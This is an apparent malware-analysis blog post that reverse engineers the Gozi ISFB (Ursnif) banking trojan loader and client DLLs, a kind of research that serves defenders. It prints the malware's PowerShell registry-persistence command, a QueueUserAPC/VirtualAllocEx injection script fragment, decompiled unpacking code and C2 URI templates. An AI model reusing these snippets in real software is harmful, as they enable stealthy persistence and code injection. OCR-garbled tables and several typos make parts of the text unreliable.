# **Let's Learn: In-Depth Reversing of Recent Gozi ISFB Banking Malware Version 2.16/2.17 (portion of ISFB v3) & "loader.dll/client.dll"**

**vkremez.com**[/2018/08/lets-learn-in-depth-reversing-of-recent.html](https://www.vkremez.com/2018/08/lets-learn-in-depth-reversing-of-recent.html)

**Goal**: Reverse engineer and analyze one of the latest Gozi "ISFB" ( also called "Ursnif'" amongst various researchers) banking malware variants focusing on the one of the latest "client.dll" 32-bit (x86) one.

[#ursnif](https://twitter.com/hashtag/ursnif?src=hash&ref_src=twsrc%5Etfw) @ hxxp://mghl.de/logs/ssl.cab<https://t.co/RnuXaCrgAz> — Racco42 (@Racco42) [August 20, 2018](https://twitter.com/Racco42/status/1031441674046763008?ref_src=twsrc%5Etfw)

#### **Malware:**

Original Packed Loader (MD5: [e2476ed98a57bbb14f45fd1e04d4c43c](https://www.virustotal.com/#/file/bd36dfdb6de9b3785f089dca00c2bbcbdd01a158b6112c5505119c3c9464ef9f/detection)) Downloaded Tor 32-bit DLL Module (MD5: [cc312c797e73d06f397516f9b9d7a438](https://www.virustotal.com/#/file/d8127d274da8e3e23d8fa3ac12de52a0f5d6078e6cd4b2a30fed74f8f142c51f/detection)) Leaked "client.dll" (February 3, 2015) (MD5: [4fe85d04cc4b8602c27973ab3f08b997\)](https://www.virustotal.com/#/file/73d9f67ac41d1b89184a7f6abca1b4dd148b36b2ed3db1d39dcd9f85a5a5c407/detection) Unpacked Injected "client.dll" (April 14, 2018)(MD5: [c23a41c83e82f45b6742ad07218232f9\)](https://www.virustotal.com/#/file/5df8714c8ab4675681d45f5cc1408ce734010ccf179fb6386304e6194568b60a/detection) Other observed "client.dll":

\*Unpacked Injected "client.dll" (July 31, 2018)(MD5: [22b748df15e580b10c984f691f7c0fa9\)](https://www.virustotal.com/#/file/7c7aa865032a61c62b13a31b9995b0d3dbf519f72d324c1fe86253c446863cc9/details) \*Unpacked "loader.dll" (August 20, 2018)(MD5: [3ec8607de7b0b194f19962d3e987031c](https://www.virustotal.com/#/file/d3254467f310f5de9387119d9ec572f045286df70747ca97d99a993eca3efa23/details)) \*Unpacked Injected "client.dll" (August 20, 2018)

(MD5: [51d010dbca2aa9031b4d12312b56637b\)](https://www.virustotal.com/#/file/12418909fccdd09a45acb8bac4b0cb26422ac22bcbf6820b4b397e1005a093fe/details)

#### **Outline:**

I. Malware Campaign Spreading "ISFB" Banker II. Background on ISFB Banker III. ISFB Loader v3 (August 20, 2018): QueueUserAPC & PowerShell IV. Differences Between Leaked ISFB and ISFB 2.16/2.17 Variants V. Tor Onion Library VI. Stealer Methods VII. Hooking Method VIII. Process Injection IX. Inject Processor X. Yara Signature: A. ISFB v2.17 "loader.dll" (32-bit) version B. ISFB v2.16/2.17 "client.dll" (32-bit) version XI. Addendum A. Extracted ISFB Configuration B. Hooked APIs C. Original Commands from Leaked ISFB v2.13

D. ISFB "RM3" Function and Debug Statements

#### **I. Malware Campaign Spreading "ISFB" Banker**

While reviewing one of the latest malware campaign spreading the notable ISFB banker, Idecided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was targeting customers of Italian financial institutions. However, this same bot contains webinjects configuration for both US and Canadian financial institutions.

### **II. Background on ISFB Banker**

ISFB Banker malware is one of the oldest and one of the most advanced information-stealing malware tracing some of the code to 2006. The Gozi is traced back to the notable "76Service," "CRM," and "Project Blitzkrieg" criminal business clubs targeting customers of [financial institutions. I highly recommend reading Maciej Kotowiez's paper titled "ISFB: Still](https://journal.cecyf.fr/ojs/index.php/cybin/article/view/15/19) Live and Kicking" before learning more about ISFB banker.

The ISFB version "2.13.24.1" (February 3, 2015) source code was leaked originally on the criminal underground in 2015. This same was also uploaded by researchers to [GitHub.](https://github.com/gbrindisi/malware/tree/master/windows/gozi-isfb) In the past, the source code of the malware kit was offered for sale for \$30,000 USD. However, shortly after, its main actor group offered the code for the following prices:

Minimalistic ISFB: \$12,000 USD Keylogger support: \$3,0000 USD SOCKS support: \$3,000 USD Stealer support: \$5,000 USD Anti-Rapport: \$4,000 USD VNC support: \$8,000 USD Backconnect support: \$3,000 USD

The original client dropper/loader module was called originally "CRM" as part of the Gozi ISFB project. It is notable that the Gozi project originally included the "IAP" web panel project and the "ICS" configurator. It is worth to highlight that there are multiple groups that use the ISFB toolkit including the ones that developed their own "Dreambot" web panel. Fortinet did interesting coverage of the differences between "Dreambot" and the leaked ISFB (including its "joined files" (or "FJ") struct).

# **III. ISFB Loader (August 20, 2018): QueueUserAPC & PowerShell**

ISFB banker also contains a simple injected "loader.dll" after the cryptor routine that is used to launch the execution of the malware.

The unpacked ISFB loader is small in size of just 44 kb with three imported DLLs.



Notably, this loader was observed for observed heavily leveraging PowerShell scripting for registry persistence functionality via the hardcoded cmd command invoking PowerShell:

```
powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-
itemproperty\
 'HKCU:\%S').%s))
```

For example, the loader creates a PowerShell script in hex in the registry that can be decoded that leverages QueueUserAPC bytecode injection to process the next stage as follows:

```
$qbhuthvrmyf = "[DllImport("kernel32")]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32")]
public static extern
IntPtr VirtualAllocEx(IntPtr wwj,IntPtr lxffofo,uint aoconcm,uint iuk,uint \
hwsivuroj);"
$xuisvutgkgo=Add-Type -memberDefinition $qbhuthvrmyf -Name 'qyaaexcigm' \
-namespace Win32Functions -passthru;
$ujppmfuuik="[DllImport("kernel32")]
public static extern IntPtr GetCurrentThreadId();
[DllImport("kernel32")]
    public static extern IntPtr OpenThread(uint xwocdx,uint adflqvt, IntPtr xbxe);
    [DllImport("kernel32")]
    public static extern uint QueueUserAPC(IntPtr ijaq, IntPtr twsxxmyebm,\
IntPtr xfnggdcn);
    [DllImport("kernel32")]
public static extern void SleepEx(uint ocqxap, uint cpvoeuen);";
$eeihwxjq=Add-Type -memberDefinition $ujppmfuuik -Name 'btdpmiijeg' -namespace \
```
Win32Functions -passthru;

The "loader" module communicates over HTTP to a separated ISFB server, which hosts the "client" modules (32-bit and 64-bit ones) and the above PowerShell script called "run." Additionally, on July 30, 2018, one ISFB v3 group released the ["client.dll](https://twitter.com/VK_Intel/status/1023952755235405824)" with debugging on. This version 3.0 with build ID "613" revealed that that the loader was called "RM3".| 0012FD53<br>0012FD54 | 6F<br>61                                                          |                    | I/O connand        |                  |  |  |  |  |
|----------------------|-------------------------------------------------------------------|--------------------|--------------------|------------------|--|--|--|--|
| <b>8812FD55</b>      | 64:                                                               | PREFIX FS:         | Superfluous prefix |                  |  |  |  |  |
| 0012FD56             | 65:72 58                                                          | JB SHORT 0012FDA9  | Superfluous prefix |                  |  |  |  |  |
| 0012FD59 J 72 6F     |                                                                   | JB SHORT 0012FDCA  |                    | 8-30-2018: ISFB  |  |  |  |  |
| 0012FD5B             | 6365 73                                                           |                    |                    |                  |  |  |  |  |
| 0012FD5E J. 73 38    |                                                                   | JNB SHORT 0012FD9A |                    | "loader.dll"     |  |  |  |  |
| 0012FD60             | 3135 38502052                                                     |                    |                    |                  |  |  |  |  |
| 0012FD66<br>0012FD67 | 40<br>3320                                                        |                    |                    | version 3.0      |  |  |  |  |
| 0012FD69             | 60.                                                               |                    | I/O connand        |                  |  |  |  |  |
| 0012FD6A             | 6F                                                                |                    | 1/0 connand        | (build 613) with |  |  |  |  |
| 0012FD6B             | 61                                                                |                    |                    |                  |  |  |  |  |
| 0012FD6C             | 64:                                                               | PREFIX FS:         | Superfluous prefix | Debug=On         |  |  |  |  |
| 0012FD6D             | 65:72 20                                                          | JB SHORT 0012FD90  | Superfluous prefix |                  |  |  |  |  |
| 0012FD70 J 76 65     |                                                                   | JBE SHORT 0012FDD7 |                    |                  |  |  |  |  |
| 0012FD72 . 72 73     |                                                                   | JB SHORT 0012FDE7  |                    |                  |  |  |  |  |
| 0012FD74             | 696F 6E 28332E                                                    |                    |                    |                  |  |  |  |  |
|                      |                                                                   |                    |                    |                  |  |  |  |  |
|                      |                                                                   |                    |                    |                  |  |  |  |  |
| Address              | <b>ASCII dunp</b>                                                 |                    |                    |                  |  |  |  |  |
| 0012FD45             | :52 [LidrStartLoaderProcess:158] RM3 loader version 3.0 build 613 |                    |                    |                  |  |  |  |  |
| 0012FD85             | on Mindous 6.1.7601 x86 @et@P8c8K8w? #.+0.wc824c8.                |                    |                    |                  |  |  |  |  |
| 0012FDC5             |                                                                   |                    |                    |                  |  |  |  |  |

[%s:%u] RM3 loader version %u.%u build %u on Windows %u.%u.%u %s

The main internal "loader.dll" control functions with the respective description are as follows:

| <b>RM3 "loader.dll' Function</b> | <b>Function Description</b>                                                                                 |  |  |  |
|----------------------------------|-------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>LdrStartLoaderProcess</b>     | starts "loader.dll" process                                                                                 |  |  |  |
| Ldr2LoadIni                      | checks "LOADER.INI" signature check                                                                         |  |  |  |
| Ldr2LoadFile                     | retrieves modules over HTTP and checks for signature                                                        |  |  |  |
| LdrIsElevated                    | checks the host integrity level and if it has elevated<br>privileges                                        |  |  |  |
| Ldr2GetLoaderModule              | retrieves and loads the startup module                                                                      |  |  |  |
| Ldr2SaveModulesToRegistry        | saves modules to the registry and creates registry hives                                                    |  |  |  |
| Ldr2SaveAllModules               | saves 32-bit and 64-bit "client.dll" modules to the registry                                                |  |  |  |
| Ldr2MakeRunRecord                | creates an autorun value and makes sure the memory is<br>allocated.                                         |  |  |  |
| Ldr2RegEnumCallback              | enumerates and writes autorun value and sets                                                                |  |  |  |
| Ldr2MakeEncodedImage             | creates an encoded image using the public key with<br>Serpent and checks for "BIExecuteDIIImage" export     |  |  |  |
| <b>ReplaceSubStr</b>             | parses and replaces strings                                                                                 |  |  |  |
| Ldr2SetupModules                 | tries to elevate privileges and loads modules, walks the<br>registry, and and restarts modules as necessary |  |  |  |
| Ldr2LoadModules                  | tries to load modules                                                                                       |  |  |  || Ldr2DisableIeDialogs | disables Internet Explorer dialog since it leverages it for<br>downloading modules |
|----------------------|------------------------------------------------------------------------------------|
| Ldr2LoaderMain       | starts the main loader function                                                    |

All of the modules are encoded with Serpent encryption and can be decoded using its public key.

Subsequently, the malware would subsequently install the client.dll via injecting it into explorer.exe and storing a copy of it in the registry. The malware developers, however, deliberately erased a portion of the PE header and removed named references to imported DLL "kernel32.dll" and "ntdll.dll" making malware analysis just a little bit more complicated.

### **IV. Differences Between Leaked ISFB and Latest ISFB Variant**

I decided to take a look at the leaked code and review their compiled client DLL code. It is notable that the leaked ISFB had the version "2.13.24.1" (February 3, 2015), while one of the latest ISFB variants had a version of "2.16" (April 14, 2018) with the build id "994." The observed botnet ID for the latest sample was "1000." It is worth noting that since ISFB also has version "2.17" (August 20, 2018), which improved some code structure from the previous version and added @KILL@=\* inject control.

The unpacked 2.16 client.dll contains 645 functions with 183 KB size, while the leaked client.dll contains 512 functions with 136 KB size. The bot also stores "Client32" and "Client64" in FJ struct.

The newer sample leverages ".bss" section and unpacks the code via the following pseudocoded C++ function:```
///////////////////////////////////////////////////////////////
///////// ISFB variant ".bss" DecodeFunction //////////////////
///////////////////////////////////////////////////////////////
int __stdcall bss_decodeFunction(int a1)
 v15 = 0;String1 = 0;
 v12 = 0;v13 = 0;v14 = 0;lstrcpynA(&String1, ".bss", 8);
 v1 = decoder(a1, (int) & String1);v2 = v1;if ( v1 )
  {
    v3 = *(DWORD *)(v1 + 12);
    if ( v3 && *(_DWORD *)(v1 + 16) )
    {
     v4 = *(DWORD *)(v1 + 16);
     v5 = *( DWORD *)"018";
      v6 = (*(_DWORD *)"14 2018" ^ *(_DWORD *)"Apr 14 2018" ^ (v4 + v3)) + 14;
     v7 = (char * )VirtualAIloc(0, v4, 0x3000u, 4u);v8 = v7;if ( v7 )
      {
        ror4_dec(v7, (char *)(a1 + *(_DWORD *)(v2 + 12)), *(_DWORD *)(v2 + 16), v6,
1);
  // "version=%u&soft=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s"
        v9 = *( DWORD *)(v2 + 12);
        dword_1002B0D4 = *(\text{DWORD } *)(&v8[(_DWORD)aVersionUSoftUU] + -a1 - v9)
                       + *(_DWORD *)(&v8[-a1 - v9 + 4] + (_DWORD)aVersionUSoftUU)
                       - *( DWORD *)(&v8[-a1 - v9 + 12] + (_DWORD)aVersionUSoftUU);
        if (dword_1002B0D4 == 0x736C6E70)memcpy((void *)(a1 + v9), v8, *(_DWORD *)(v2 + 16));
        else
          v15 = 12;
       VirtualFree(v8, 0, 0x8000u);
      }
```
It is important to investigate binary-level and function-level differences between the leaked earlier version of ISFB and the recent unpacked one before taking a deeper dive into the newer version.|                  | indis latent client exer- |                       |                         |                | client 32.40     |                                |                 |                                                 |               |           |
|------------------|---------------------------|-----------------------|-------------------------|----------------|------------------|--------------------------------|-----------------|-------------------------------------------------|---------------|-----------|
|                  | Mindule Name<br>Imports   | OFT <sub>1</sub>      | TimeDateStamp           | ForwarderChain | Module Name      | Imports.                       | OF <sub>1</sub> | ToveOsteStavea                                  | Forwardwchain | Name RXX  |
| 00037624         | N/A                       | 00027350              | 00027354                | 00027358       | 0001D316         | NOL.                           | OEICE EXOCIA    | 0001000C                                        | 00010030      | BOO'LDO'M |
|                  |                           | InFunctional<br>Dword | <b>Dword</b>            | Dword          | soleni           | <b>InFunctional</b>            | Dward           | Dword                                           | Dword         | Dunnel    |
| in Robert        | 31                        | 0002899C              | 00000000                | 00000000       | (0.324)          | $\overline{22}$                | 000113238       | 80000800                                        | 00000000      | 00015286  |
| K1000132.60      | 131                       | 00028380              | 00000000                | 30000000       | KIRNELT2.dB      | 124                            | 00010244        | 00000000                                        | 00000000      | 08010998  |
| * Long           | "client.dll"              | ISFB v2.16<br>×       |                         |                |                  |                                |                 | 8-24-2018: Leaked<br>ISFB v2.13<br>"client.dll" |               |           |
| OFT <sub>I</sub> | FTs (IAT)                 | Hint:                 | <b>Name</b>             |                | OFTs             | <b>Hist</b><br>FTs (IAT)       |                 | Name                                            |               |           |
| Dword            | Dwend                     | Word                  | <b>Indiana</b>          |                | Dword            | Dwend<br>Word                  |                 | <b>CLASS</b>                                    |               |           |
| 0002928C         | <b>7713A41F</b>           | 054C                  | spring                  |                | <b>DOOS ARA</b>  | <b>OSAC</b><br><b>OBDEERAN</b> |                 | corient                                         |               |           |
| 000292CE         | T7085738                  | 00AA                  | <b>NHC</b> neateSection |                | <b>DOOS ARD</b>  | OAK4<br><b>ODDEEASE</b>        |                 | ZwO.wydeformationToken                          |               |           |
| 00029258         | <b>TANESCHS</b>           | OOEA.                 | NtMapWewOfSection       |                | <b>DOOS AS A</b> | 0689<br><b>OBDEEASA</b>        |                 | ZwOpenProcessToken                              |               |           |
| 000292A0         | T70Bo3F8                  | OLSI.                 | NHJmmapViewOfSection    |                | 0008845A         | OAAD<br><b>OBDEEASA</b>        |                 | <b>ZwOpenProcess</b>                            |               |           |
| 00029296         | <b>T70B600B</b>           | 0468                  | ZwQuayInformationToken  |                | 00088450         | 0552<br><b>ODDERASE</b>        |                 | dacpy                                           |               |           |
| 00029270         | <b>TANKSOOK</b>           | 0449                  | ZwOpenProcessTeken      |                | 0008EA3A         | 0000<br><b>ODDEEATA</b>        |                 | NtGetControlThread                              |               |           |
| 00029260         | <b>TANKSOCK</b>           | 0448                  | ZwOpenProcess           |                | <b>DOOD EAST</b> | 0489<br><b>ODDEEAIR</b>        |                 | ZwO.undaformationProcess                        |               |           |
| 00020256         | <b>T70BS5008</b>          | 0.80                  | <b>Zackless</b>         |                | 0000EA08         | 0159<br>ODDEEAOB               |                 | NtSetContextThread                              |               |           |

The latest v2.16 version contains the exact same static import table as the original leaked v2.13 one with the additional 4 ntdll.dll (e.g., new and changed APIs are

NtQuerySystemInformation, RtlUpcaseUnicodeString, RtlImageNtHeader, \_snprintf, etc.) and 7 kernel32.dll imports.

In order to identify and highlight differences, I decided to utilize an open-source plugin tool ["Diaphora"](https://github.com/joxeankoret/diaphora) for IDA leveraging its decompiler mode.

The binary diff analysis between the latest client.dll versus the leaked one version shows the following results:

Full matches: 259 functions Partial matches: 72 functions Unreliable matches: 126 functions Unmatched functions in the latest client.dll: 21 functions Unmatched functions in the leaked client.dll: 188 functions| offset aUptimeU : "&uptime=%u"<br>push            |
|---------------------------------------------------|
| push<br><b>: LPSTR</b><br>eax                     |
| ca11<br>esi : wsprintfA                           |
| add<br>esp 0Ch                                    |
| add                                               |
| edi eax<br>GetSystemTimeM<br>ca11                 |
| push<br>edx                                       |
| push<br>eax                                       |
| haa.<br>Tedi tehv I<br>e av                       |
| offset aTimeLu : "&time-%lu"<br>push              |
| push<br>eax<br>: LPSTR<br>ca11<br>esi : wsprintfA |
| add<br>edi eax                                    |
| <b>vor</b>                                        |
| [ebp+lpString2], offset a_jpeg ; ".jpeg"<br>cnp   |
| <b>SELZ</b><br>ता                                 |
| push<br>eax                                       |
| lea.<br>pax. Iedi+ebx1                            |
| push<br>offset aActionU ; "&action=%u"            |
| push<br>eax<br>: <b>LPSTR</b>                     |
| ca11<br>esi ; wsprintfA                           |
| add<br>edi eax                                    |
| nov<br>eax, 1pString                              |
| add<br>esp, 1Ch<br>test                           |
| eax, eax                                          |
| <b>ISFB bot build Uri:</b>                        |
| short loc_1001DC84<br>jz                          |
|                                                   |
|                                                   |
| コピロ                                               |
| push<br>eax                                       |
| 1ea<br>eax. Tedi+ebxl                             |
| : "tip-ts"<br><b>Sush</b><br>offset alpS          |
| pusn<br><b>Bax</b><br><b>TERSIK</b>               |
| call<br>esi ; usprintfA                           |
|                                                   |
|                                                   |
|                                                   |
| 8-24-2018: ISFB URI path                          |
|                                                   |
|                                                   |
| builder (with &tor=1)                             |
|                                                   |
|                                                   |
|                                                   |
|                                                   |
|                                                   |
| esi, ds 1strcatA<br>mov                           |
| short loc 1001DCC0<br>iz                          |
|                                                   |
| <b>mpush</b><br>"&tor=1"<br>offset                |
| ; lpString1<br>push<br>ebx                        |
|                                                   |
| esi ; 1strcatA<br>call                            |

Some of the differences in the latest client DLL include additions in the URI template such as follows with "/images/" URI path, for example:

&ip=%s &os=%s &tor=1 %time=%lu %action=%u

By and large, in general, the ISFB bot<->server communication channels relies on four major types of communication:

Hardcoded domains Domain Generation Algorithm (DGA) Tor Onion Communication Peer-to-Peer Protocol (P2P)

```
The URI requests are linked to the same path
"soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x":
".gif" - obtain a new task, which is linked to "LastTask" registry check
".jpeg" - obtain a new config, which saves the new config.
It is linked to "Main" registry check, which saves the config.
".bmp"
".avi"
```
The newer version has a different user-agent string as "Mozilla/5.0 (Windows NT %u.%u%s) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.71 Safari/537.36" versus the leaked one with "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT %u.%u%s)." By and large, the ISFB variant bot heavily relies on the registry for storage and queries of tasks including the following registry query checks for the values of interest:| #define szDataRegDataValue_src     | $_T("Main")$       |
|------------------------------------|--------------------|
| #define szDataRegBlockValue_src    | $_T("Block")$      |
| #define szDataRegTemplate_src      | $_T("Temp")$       |
| #define szDataRegClientId_src      | $_T("Client")$     |
| #define szDataRegIniValue_src      | $_T("Ini")$        |
| #define szDataRegKeysValue_src     | $_T("Keys")$       |
| #define szDataRegKillValue_src     | $_T("Kill")$       |
|                                    |                    |
| #define szDataRegExeValue_src      | $_T("Instant1")$   |
| #define szDataRegTaskValue_src     | IT("LastTask")     |
| //#define szDataRegConfigValue_src | $_T("LastConfig")$ |
| #define szDataRegTorValue_src      | $_T("TorClient")$  |
| //#define szDataRegExecValue_src   | $_T("Exec")$       |
| //#define szDataRegOperaHook_src   | $_T("OpHook")$     |
| //#define szDataRegCrhromeHook_src | _T("CrHook")       |
|                                    |                    |



The bot also checks the config settings for "LastTask", for example in the registry via the following "GetLastTask" proc near prototype in ASM:;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;; ISFB Gozi GetLastTask ;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; push ebp mov ebp, esp sub esp, 24h push ebx push esi push edi lea eax, [ebp+cbData] push eax ; lpcbData lea eax, [ebp+lpMem] push eax ; int xor ebx, ebx push offset aLasttask (eds. the set Task" mov [ebp+var\_14], ebx call RegQueryValueExFunction cmp eax, ebx jnz short loc\_100036CC cmp [ebp+cbData], 8 mov eax, [ebp+lpMem] jnz short loc\_100036BC mov ecx, [eax] mov dword ptr [ebp+Data], ecx mov ecx, [eax+4] mov [ebp+var\_1C], ecx jmp short loc\_10003BA9

Additionally, the latest ISFB variant deploys system checks in addition to the usual software enumeration via HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\ for "net view" command (view of mapped devices, shares) as well as "nslookup myip.opendns.com resolver1.opendns.com" (view of external IP address), which are new to the malware variant.

#### **IV. Tor Onion Library**

This specific ISFB variant version 2.16 was configured to use the Tor DLL library that was downloaded for either 32-bit or 64-bit architecture for bot<->server communications The downloaded Tor DLL contains the program database as follows:

C:\Users\mr\_wi\OneDrive\Projects\tordll\Release\tordll.pdb

Additionally, the Tor DLL library contained the following four DLL exports:

| <b>Name</b>               | <b>Address</b> | <b>Ordinal</b> |  |  |
|---------------------------|----------------|----------------|--|--|
| <b>TorCloseRequest</b>    | 100022D0       | - 1            |  |  |
| <b>TorCompleteRequest</b> | 10002210       | - 2            |  |  |
| <b>TorOpenRequest</b>     | 10001DF0       | - 3            |  |  |
| <b>TorSendRequest</b>     | 10002100       | -4             |  |  |
